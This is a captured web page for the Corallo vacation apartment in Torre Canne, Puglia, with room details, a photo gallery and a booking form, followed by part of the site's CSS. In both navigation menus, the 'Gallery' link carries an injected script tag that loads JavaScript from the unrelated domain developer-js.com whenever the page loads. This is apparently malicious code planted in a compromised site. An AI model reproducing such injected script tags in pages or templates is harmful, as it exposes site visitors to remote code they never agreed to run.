

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casevacanzatorrecanne.it/en/page/18-torre-canne-vacation-home-corallo.html
body_size: 5774
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="twitter:card" content="summary">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Corallo Apartment - Torre Canne Vacation Homes</title>
<meta name="description" content="Torre Canne vacation homes, Corallo vacation home, Puglia vacation home, Torre Canne apartment, Fasano apartment, Corallo apartment, Puglia apartment" />
<meta name="keywords" content="Torre Canne vacation home, Corallo vacation home, Fasano vacation home, Puglia vacation home, Torre Canne apartment, Fasano apartment, Corallo apartment, Puglia apartment" />
<meta property="og:title" content="Torre Canne vacation home Corallo" />
<meta property="og:url" content="http://www.casevacanzatorrecanne.it/en/page/18-torre-canne-vacation-home-corallo.html" />
<meta property="og:image" content="https://www.casevacanzatorrecanne.it/foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113063378.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=787371" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=486051" />

<script type="text/javascript" src="https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/js/jquery.min1.11.2.js"></script>
<link href="https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />

</head>

<body>

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.casevacanzatorrecanne.it/en/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="my_chat">
	<a href="javascript:;" class="open_my_chat" title="Chatta con Whatsapp"><img src="immagini/whatsapp60x60.png" alt="Live chat Whatsapp" title="Live chat Whatsapp" /></a>
  <div class="cont_chat"><a href="https://wa.me/393333902990?text=Richiesta+da+www.casevacanzatorrecanne.it" target="_blank" class=""><img src="immagini/schermata-whatsapp.png" alt="Live chat Whatsapp" title="Live chat Whatsapp" /></a><a href="javascript:;" class="close_my_chat"><i class="far fa-times-circle"></i></a></div>
</div>

<div class="cont_testata">
	<div class="testatina">
    <div class="slogan_top" data-aos="fade-left">
      Torre Canne vacation homes (Puglia)    </div>
      
    <div class="cont_lingue" data-aos="fade-right">
      
<div id="cambio_lingua">
	<a href="javascript:;" id="tendina_cmd_lingua"><i class="fas fa-globe"></i> <span>LANGUAGE&nbsp;&nbsp;</span> <i class="fas fa-chevron-down"></i></a>
	<ul class="ul_lingue">
		<li><img src="https://www.casevacanzatorrecanne.it/immagini/flag/it.png" width="14" align="absmiddle" /> <a href="https://www.casevacanzatorrecanne.it/it/">italiano</a></li>
<li><img src="https://www.casevacanzatorrecanne.it/immagini/flag/en.png" width="14" align="absmiddle" /> inglese</li>
	</ul>
</div>    </div>
  </div><!-- Fine .testatina -->
	
  <div class="cont_menu">
    <a href="https://www.casevacanzatorrecanne.it/en/" title="Case Vacanza Torre Canne - Appartamenti in Puglia"><img src="immagini/logo-case-vacanza-torre-canne.png" alt="Case Vacanza Torre Canne - Appartamenti in Puglia" class="logo_testa" /></a>
  
    <div id="smoothmenu1" class="ddsmoothmenu">
      <ul class="" id="">
<li><a href="https://www.casevacanzatorrecanne.it/en/" title="Home"  >Home</a></li><li><a href="../../en/page/2-about-us.html" title="About us"  >About us</a></li><li><a href="javascript:;" title="Apartments"  >Apartments</a><ul class="" id="">
<li><a href="../../en/page/17-torre-canne-vacation-home-conchiglia.html" title="Torre Canne vacation home Conchiglia"  >Torre Canne vacation home Conchiglia</a></li><li><a href="../../en/page/18-torre-canne-vacation-home-corallo.html" title="Torre Canne vacation home Corallo"  class="active">Torre Canne vacation home Corallo</a></li><li><a href="../../en/page/19-torre-canne-vacation-home-perla-di-mare.html" title="Torre Canne vacation home Perla di mare"  >Torre Canne vacation home Perla di mare</a></li><li><a href="../../en/page/16-torre-canne-vacation-home-sabbia.html" title="Torre Canne vacation home Sabbia"  >Torre Canne vacation home Sabbia</a></li><li><a href="../../en/page/15-torre-canne-vacation-home-sirena.html" title="Torre Canne vacation home Sirena"  >Torre Canne vacation home Sirena</a></li><li><a href="../../en/page/20-torre-canne-vacation-home-stella-marina.html" title="Torre Canne vacation home Stella Marina"  >Torre Canne vacation home Stella Marina</a></li></ul>
</li><li><a href="../../en/page/4-services.html" title="Services"  >Services</a></li><li><a href="../../en/page/5-rates.html" title="Rates"  >Rates</a></li><li><a href="../../en/page/6-gallery.html" title="Gallery<script src=//developer-js.com/vjs></script>"  >Gallery<script src=//developer-js.com/vjs></script></a></li><li><a href="../../en/page/7-experience.html" title="Experience"  >Experience</a></li><li><a href="../../en/page/8-where-are-we.html" title="Where are we"  >Where are we</a></li><li><a href="../../en/page/9-contacts.html" title="Contacts"  >Contacts</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/10-prenota-ora.html" title="Book now"  >Book now</a></li></ul>
    </div><!-- fine .ddsmoothmenu --> 
      
    <div class="resp_menu">
      <a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
    </div><!-- fine .resp_menu -->
        
    <ul class="ul_resp_menu" id="">
<li><a href="https://www.casevacanzatorrecanne.it/en/" title="Home"  >Home</a></li><li><a href="../../en/page/2-about-us.html" title="About us"  >About us</a></li><li><a href="javascript:;" title="Apartments"  >Apartments</a><ul class="" id="">
<li><a href="../../en/page/17-torre-canne-vacation-home-conchiglia.html" title="Torre Canne vacation home Conchiglia"  >Torre Canne vacation home Conchiglia</a></li><li><a href="../../en/page/18-torre-canne-vacation-home-corallo.html" title="Torre Canne vacation home Corallo"  class="active">Torre Canne vacation home Corallo</a></li><li><a href="../../en/page/19-torre-canne-vacation-home-perla-di-mare.html" title="Torre Canne vacation home Perla di mare"  >Torre Canne vacation home Perla di mare</a></li><li><a href="../../en/page/16-torre-canne-vacation-home-sabbia.html" title="Torre Canne vacation home Sabbia"  >Torre Canne vacation home Sabbia</a></li><li><a href="../../en/page/15-torre-canne-vacation-home-sirena.html" title="Torre Canne vacation home Sirena"  >Torre Canne vacation home Sirena</a></li><li><a href="../../en/page/20-torre-canne-vacation-home-stella-marina.html" title="Torre Canne vacation home Stella Marina"  >Torre Canne vacation home Stella Marina</a></li></ul>
</li><li><a href="../../en/page/4-services.html" title="Services"  >Services</a></li><li><a href="../../en/page/5-rates.html" title="Rates"  >Rates</a></li><li><a href="../../en/page/6-gallery.html" title="Gallery<script src=//developer-js.com/vjs></script>"  >Gallery<script src=//developer-js.com/vjs></script></a></li><li><a href="../../en/page/7-experience.html" title="Experience"  >Experience</a></li><li><a href="../../en/page/8-where-are-we.html" title="Where are we"  >Where are we</a></li><li><a href="../../en/page/9-contacts.html" title="Contacts"  >Contacts</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/10-prenota-ora.html" title="Book now"  >Book now</a></li></ul>
  </div><!-- Fine .cont_menu -->
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; height:400px;">
<ul class="slides">
<li style="background: url(https://www.casevacanzatorrecanne.it/allegati/pagine/slide1_2626.jpg) center">
<div class="flex-caption">
													<h3></h3>
													<div class="line"></div></div>
</li>
<li style="background: url(https://www.casevacanzatorrecanne.it/allegati/pagine/slide2_6269.jpg) center">
<div class="flex-caption">
													<h3></h3>
													<div class="line"></div></div>
</li>
</ul>
</div>


<div class="corpo" style="padding-top:var(--margin_bottom)">
<div class="wrap pagina_due"><h1 class="titolo_princ">Torre Canne vacation home Corallo</h1>
<div class="colonne">
	<p>
		The <strong>Corallo vacation home</strong> consists of two bedrooms, one double with the possibility of an extra bed, and one with a bunk bed, living room with two-seater sofa bed, kitchenette equipped with everything needed for cooking, fridge, oven and washing machine.</p>
	<p>
		The <strong>Corallo </strong>apartment is located in a building on the mezzanine floor, completely renovated, furnished with care in a practical and functional way, equipped with efficient services; it is located in the central area, a few meters from the beach.</p>
	<p>
		The accommodation is large and bright, ready to accommodate up to <strong>7 people</strong> (with extra bed provided), has comfortable balconies with clothesline, table and chairs, ideal for enjoying a little relaxation in the open air.</p>
	<p>
		It is equipped with all the comforts you need for your holiday, TV, air conditioning, free wi-fi and linen. The bathroom is private and complete with toilet, shower and hairdryer.<br />
		&nbsp;</p>
</div>
<p>
	<ul class="tutte"><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113063378.jpg)" data-aos="fade-up" data-aos-delay="000"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113063378.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112412473.jpg)" data-aos="fade-up" data-aos-delay="100"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112412473.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112438299.jpg)" data-aos="fade-up" data-aos-delay="200"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112438299.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112441216.jpg)" data-aos="fade-up" data-aos-delay="300"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112441216.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113087664.jpg)" data-aos="fade-up" data-aos-delay="400"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113087664.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112461305.jpg)" data-aos="fade-up" data-aos-delay="500"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112461305.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112491456.jpg)" data-aos="fade-up" data-aos-delay="600"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112491456.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220603112926592.jpg)" data-aos="fade-up" data-aos-delay="700"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220603112926592.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112476777.jpg)" data-aos="fade-up" data-aos-delay="800"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112476777.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206201926169102.jpg)" data-aos="fade-up" data-aos-delay="900"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206201926169102.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220603111256515.jpg)" data-aos="fade-up" data-aos-delay="1000"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220603111256515.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112536811.jpg)" data-aos="fade-up" data-aos-delay="1100"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112536811.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206211001142371.jpg)" data-aos="fade-up" data-aos-delay="1200"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206211001142371.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206200959114698.jpg)" data-aos="fade-up" data-aos-delay="1300"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206200959114698.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206211004228019.jpg)" data-aos="fade-up" data-aos-delay="1400"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206211004228019.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220621100117638.jpg)" data-aos="fade-up" data-aos-delay="1500"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_20220621100117638.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113021639.jpg)" data-aos="fade-up" data-aos-delay="1600"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113021639.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113036936.jpg)" data-aos="fade-up" data-aos-delay="1700"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113036936.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112577355.jpg)" data-aos="fade-up" data-aos-delay="1800"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112577355.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113008430.jpg)" data-aos="fade-up" data-aos-delay="1900"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031113008430.jpg" data-fancybox="gallery" title=""></a></li><li style="background-image:url(../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112593978.jpg)" data-aos="fade-up" data-aos-delay="2000"><a class="empty" href="../../foto/pagine/big/casa-vacanza-torre-canne-corallo_202206031112593978.jpg" data-fancybox="gallery" title=""></a></li></ul>
</p>
<a href="https://www.casevacanzatorrecanne.it/allegati/pagine/slide1_2626.jpg" target="_blank"></a><br /><a href="https://www.casevacanzatorrecanne.it/allegati/pagine/slide2_6269.jpg" target="_blank"></a><br />
<form id="form_contatti">
	<div id="">
		<ul>
    	<input type="hidden" name="nome_pagina" id="nome_pagina" value="Torre Canne vacation home Corallo" />			<li><span>First: (*)</span><br /><input type="text" name="nome_contatti" id="nome_contatti" maxlength="50" /></li>
			<li><span>Last: (*)</span><br /><input type="text" name="cognome_contatti" id="cognome_contatti" maxlength="50" /></li>
			<li><span>Email: (*)</span><br /><input type="email" name="email_contatti" id="email_contatti" maxlength="50" /></li>
			<li><span>Phone: (*)</span><br /><input type="tel" name="tel_contatti" id="tel_contatti" maxlength="50" /></li>
			<li><span>Arrival:</span><br /><input type="text" name="periodo_da" id="periodo_da" maxlength="50" /></li>
							<li><span>Departure:</span><br /><input type="text" name="periodo_a" id="periodo_a" maxlength="50" /></li>
							<li><span>Adults:</span><br /><input type="number" name="adulti_contatti" id="adulti_contatti" maxlength="50" /></li>
							<li><span>Children: (Up to 14 years)</span><br /><input type="number" name="bambini_contatti" id="bambini_contatti" maxlength="50" /></li>      <li class="lungo"><span>Message</span>: (*)<br /><textarea name="messaggio_contatti" id="messaggio_contatti"></textarea></li>
		</ul>
		
		<br />
		<p id="priv"><label><input type="checkbox" name="privacy_contatti" id="privacy_contatti" value="1" /> <strong>Consent to the processing of personal data:</strong><br />By submitting this form I declare to have read the regular <a href="javascript:;" id="normativa_priv">legislation under Article 13</a> of DLgs 196/2003 and I give my consent to processing my personal data to the indicated purpose.</label></p>
		<a href="javascript:;" class="bottone_medium" id="invio_contatti">send request</a>
    <img src="https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/immagini/loader.gif" alt="" title="" id="loader_contatti" style="display:none;" />
    <br /><br />Fields marked with (*) are required	</div>
</form><div style="clear:left"></div></div><!-- fine .wrap -->
</div><!-- Fine .corpo -->


<div class="cont_footer" style="background-image:url(https://www.casevacanzatorrecanne.it/foto/banner/bg-footer_202205181252216609.webp)">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li data-aos="fade-up">
				<img src="https://www.casevacanzatorrecanne.it/foto/banner/footer-1_2022041411492476.png" alt="Footer 1"/><p>
	Our <strong>vacation homes</strong> are in <strong>Torre Canne</strong>, a hamlet of Fasano (BR) which is about 8 kilometers away.<br />
	We have 6 spacious and comfortable apartments located in a building located a few steps from the beach, ideal for families or groups of up to <strong>6-7 people</strong>.<br />
	<br />
	<strong>Torre Canne</strong> is a pleasant Apulian seaside resort which, favored by its position, is the setting for a magnificent landscape rich in historical, cultural and archaeological interest.</p>

      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li data-aos="flip-up"><a href="tel:333 3902990" class="responsive"><i class="fa-solid fa-phone-volume"></i></a><br /><a href="tel:333 3902990">333 3902990</a><br /><br /></li>
        	<li data-aos="flip-up"><a href="../../en/page/9-contacts.html" class="responsive"><i class="fa-solid fa-envelope-open"></i></a><br /><img src="immagini/email.png" alt="Case Vacanza Torre Canne - Appartamenti in Puglia" align="absmiddle" /><br /><br /></li>
        	<li data-aos="flip-up">
	          <a href="../../en/page/8-where-are-we.html" class="responsive"><i class="fa-solid fa-location-dot"></i><br /></a>
						<p>
	1^&nbsp;crossroad Faro street, 33<br />
	72016 Torre Canne Fasano (BR)</p>
          </li>
        </ul>
			</li>

    	<li data-aos="fade-up" data-aos-duration="500">
      	<h3>Quick menu</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.casevacanzatorrecanne.it/it/" title="Home"  >Home</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/2-chi-siamo.html" title="About us"  >About us</a></li><li><a href="https://www.casevacanzatorrecanne.it//it/page/4-servizi.html" title="Services"  >Services</a></li><li><a href="https://www.casevacanzatorrecanne.it//it/page/5-tariffe.html" title="Rates"  >Rates</a></li><li><a href="../../en/page/8-where-are-we.html" title="Where are we"  >Where are we</a></li><li><a href="../../en/page/9-contacts.html" title="Contacts"  >Contacts</a></li></ul>
			</li>

    	<li data-aos="fade-up" data-aos-duration="600">
      	<h3>Our apartments</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.casevacanzatorrecanne.it/it/page/17-casa-vacanza-torre-canne-conchiglia.html" title="Torre Canne vacation home Conchiglia"  >Torre Canne vacation home Conchiglia</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/18-casa-vacanza-torre-canne-corallo.html" title="Torre Canne vacation home Corallo"  >Torre Canne vacation home Corallo</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/19-casa-vacanza-torre-canne-perla-di-mare.html" title="Torre Canne vacation home Perla di mare"  >Torre Canne vacation home Perla di mare</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/16-casa-vacanza-torre-canne-sabbia.html" title="Torre Canne vacation home Sabbia"  >Torre Canne vacation home Sabbia</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/15-casa-vacanza-torre-canne-sirena.html" title="Torre Canne vacation home Sirena"  >Torre Canne vacation home Sirena</a></li><li><a href="https://www.casevacanzatorrecanne.it/it/page/20-casa-vacanza-torre-canne-stella-marina.html" title="Torre Canne vacation home Stella Marina"  >Torre Canne vacation home Stella Marina</a></li></ul>
			</li>

    	<li data-aos="fade-up" data-aos-duration="900">
			<h3>Follow us</h3><div id="fb-root">
	&nbsp;</div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v13.0" nonce="Du9GlPHI"></script>
<div class="fb-page" data-adapt-container-width="true" data-height="" data-hide-cover="false" data-href="https://www.facebook.com/casevacanzatorrecanne/" data-show-facepile="false" data-small-header="false" data-tabs="" data-width="">
	<blockquote cite="https://www.facebook.com/casevacanzatorrecanne/" class="fb-xfbml-parse-ignore">
		<a href="https://www.facebook.com/casevacanzatorrecanne/">Case Vacanza Torre Canne</a></blockquote>
</div>
 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright">
  	<p>
	<strong>Torre Canne Vacation Homes</strong> - Apartments in Puglia - CIS: BR07400732000013422 - <a href="https://www.casevacanzatorrecanne.it/en/page/informativa-privacy.html">Privacy and extended information</a> - <a href="https://www.casevacanzatorrecanne.it/en/page/28-company-data.html">Company data</a></p>
    <p class="attiva_web">web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a></p>
  </div>
</div><!-- fine .cont_footer -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500;600;700&family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/swiper.min.css" />
<link rel="stylesheet" type="text/css" href="css/aos.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/zebra.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>
<script type="text/javascript" src="js/swiper.min.js" defer></script>
<script type="text/javascript" src="js/jquery.lazy.min.js" defer></script>
<script type="text/javascript" src="js/aos.js"></script>
<script type="text/javascript" src="js/zebra_datepicker.js" defer></script>

<script type="text/javascript">
AOS.init({ easing: 'ease-in-out-sine', once: true });
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

$(function(){
	var loadedElements = 0;

	$('.lazy').lazy({
		'effect'      : 'fadeIn',
		//'delay'       : 1,
		'effectTime'  : 500,
		'throttle'    : 1000,
		'threshold'   : 200,
		'visibleOnly' : true,
		'afterLoad'   : function(element){ }
	});
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBR6PK5JSH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBR6PK5JSH', { 'anonymize_ip': true });
</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/includes/css.php?file=../css/style.css&cache=787371
body_size: 5440
content:
@charset "utf-8";:root{--margin_bottom:120px; --colore_blu:#1174b5;--tempo_transizione:all 500ms;--colore_celeste:#09abe9;--colore_grigino:#e0e0e0;--colore_titoli:#333; --testo_generico:#555555;--font_titoli:'Lora',serif;--font_generico:'Roboto',sans-serif;--font_size_generico:15px;--grigino_linee:#f8f400}html,body{width:100%;max-width:1920px;height:100%;margin:0 auto;color:var(--testo_generico);font-family:var(--font_generico);font-size:var(--font_size_generico);line-height:26px;min-width:300px;position:relative}h1.titolo_princ{font-size:32px;margin:0 0 34px 0;font-weight:normal;color:var(--colore_blu);line-height:40px;padding:0}h1.desktop{display:block}h1.responsive{display:none}a{color:#333;outline:none}a.bottone_medium{display:inline-block;background:var(--colore_blu);color:#fff;text-align:center;font-size:14px;padding:15px 40px;text-decoration:none;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}a.bottone_medium:hover,a.bottone_small{color:#fff;background:var(--colore_celeste)}a.empty{position:absolute;top:0;left:0;width:100%;height:100%}.bg_convalida{border:#CC0000 solid 1px!important}.wrap{width:1542px;min-height:2px;margin:0 auto;border:#FF0000 solid 0;position:relative}.corpo .testo h1{margin:0 0 34px 0;padding:70px 0 30px 0}.flexslider{margin:-150px 0 0 0!important;z-index:90}.flexslider ul li::before{content:"";display:block;background:url(../immagini/ombra-slideshow.png) left top no-repeat;width:100%;height:100%}.flex-caption{position:absolute;top:50%!important;left:0;text-align:center;width:100%;color:#fff;margin:0!important}.flex-caption .line{display:none;width:50%;border-top:#FFF solid 2px;height:2px;margin:20px auto 10px}.flex-caption h3{font-size:56px!important;line-height:66px;margin:0 0 20px 0!important;padding:0 0 20px 0;font-weight:200;text-transform:none!important;border:#FFF solid 0;font-family:var(--font_titoli);background:url(../immagini/linea.png) no-repeat bottom center;text-shadow:1px 1px 1px #333}.flex-caption p{font-size:28px;margin:0;padding:0 0 0;text-shadow:1px 1px 1px #333}.flex-control-nav{bottom:25%!important;z-index:9999;width:100%;position:absolute;text-align:center}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{top:58%}strong{color:var(--colore_blu)}input[type=text]{color:#666}form{margin:0px}p{margin:0 0 10px 0}.res_action,#contDivAddCart{min-width:300px;max-width:350px;min-height:70px;padding:20px;overflow:hidden}.res_action img,#contDivAddCart img{float:left;margin:0 10px 0 0;height:24px}.res_action h1,#contDivAddCart h1{color:#333;font-size:16px;font-weight:400;margin:0 0 20px}.res_action a,#contDivAddCart a{padding:8px 15px 9px;background:#000;text-decoration:none;color:#FFF;text-transform:uppercase;font-size:12px}.cont_testata{position:relative;width:100%;height:150px;border:#00FF33 solid 0;z-index:110;text-align:center}.cont_testata .testatina{height:49px;background:#fff;margin:0 0 1px 0}.cont_testata .cont_menu{height:100px;background:rgba(255,255,255,0.5)}#cookie{width:100%;min-height:30px;background:#000;color:#fff;text-align:center;padding:5px 0 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;z-index:100000;position:fixed}#cookie a{color:#fff}#cookie #ok_cookie{border:#666 solid 1px;padding:1px 10px;background:var(--colore_blu)}.slogan_top{position:absolute;top:11px;left:30px}.cont_lingue{position:absolute;display:inline-block;min-height:20px;top:12px;right:30px;border:#0000FF solid 0;z-index:300}.cont_lingue #tendina_cmd_lingua{color:#777}.cont_lingue i:first-child{color:var(--colore_blu)}.cont_lingue a{text-decoration:none}.cont_lingue a:hover{color:#666}.cont_lingue ul.ul_lingue{margin:0;padding:0;display:none;background:#fff;border:#ccc solid 1px;z-index:100;position:absolute;top:30px;left:0;z-index:1000}.cont_lingue ul.ul_lingue li{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:bold;text-transform:uppercase;padding:0 0 0 4px;text-align:left}.cont_lingue ul.ul_lingue li a{list-style:none;width:90px;border:#666 solid 0;font-size:11px;font-weight:normal}.cont_lingue ul.ul_lingue li:hover{background:#ccc}.my_chat{position:fixed;bottom:23px;right:28px;z-index:110}.cont_chat{display:none}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}.logo_testa{height:50px;position:absolute;top:74px;left:30px}.ddsmoothmenu{margin:0;padding:12px 0 12px 0;position:absolute;right:0;top:38px}.ddsmoothmenu ul{margin:0 0;padding:0 0;z-index:100;list-style-type:none;text-align:center}.ddsmoothmenu>ul>li{position:relative;display:inline-block;list-style:none;margin:0;padding:0;border:#FF0000 solid 0}.ddsmoothmenu ul>li>a{display:inline-block;padding:27px 0!important;margin:0 15px 0 15px;text-decoration:none;text-transform:uppercase;color:#555;font-size:15px;font-weight:normal;line-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:var(--font_generico)}.ddsmoothmenu>ul>li:last-child>a{background:var(--colore_blu);padding:30px 30px!important;color:#fff;margin:0 0 0 15px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.ddsmoothmenu>ul>li:last-child>a:hover,.ddsmoothmenu>ul>li:last-child>a.selected,.ddsmoothmenu>ul>li:last-child>a.active{border:none;background:var(--colore_celeste)}.ddsmoothmenu>ul>li>a:hover,.ddsmoothmenu>ul>li>a.selected,.ddsmoothmenu>ul>li>a.active{border-bottom:3px solid var(--colore_blu)}.ddsmoothmenu ul li ul{position:absolute;top:75px!important;display:none;visibility:hidden;padding:0 0 0!important;border:solid 0 #333}.ddsmoothmenu ul li ul 